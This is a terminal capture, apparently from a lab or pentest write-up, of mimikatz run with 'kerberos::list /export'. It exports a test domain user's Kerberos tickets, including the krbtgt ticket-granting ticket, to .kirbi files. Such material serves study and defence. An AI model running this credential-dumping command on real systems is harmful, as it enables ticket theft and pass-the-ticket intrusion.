 PS C:\tools> .\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb  8 2020 12:26:49
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 7/15/2020 1:20:56 PM ; 7/15/2020 11:20:56 PM ; 7/22/2020 1:20:56 PM
   Server Name       : krbtgt/YEE.WTF @ YEE.WTF
   Client Name       : Squid @ YEE.WTF
   Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
   * Saved to file     : 0-40e10000-Squid@krbtgt~YEE.WTF-YEE.WTF.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 7/15/2020 1:23:01 PM ; 7/15/2020 11:20:56 PM ; 7/22/2020 1:20:56 PM
   Server Name       : HTTP/IIS.yee.wtf @ YEE.WTF
   Client Name       : Squid @ YEE.WTF
   Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
   * Saved to file     : 1-40a10000-Squid@HTTP~IIS.yee.wtf-YEE.WTF.kirbi
[00000002] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 7/15/2020 1:20:56 PM ; 7/15/2020 11:20:56 PM ; 7/22/2020 1:20:56 PM
   Server Name       : LDAP/DC01.yee.wtf/yee.wtf @ YEE.WTF
   Client Name       : Squid @ YEE.WTF
   Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
   * Saved to file     : 2-40a50000-Squid@LDAP~DC01.yee.wtf~yee.wtf-YEE.WTF.kirbi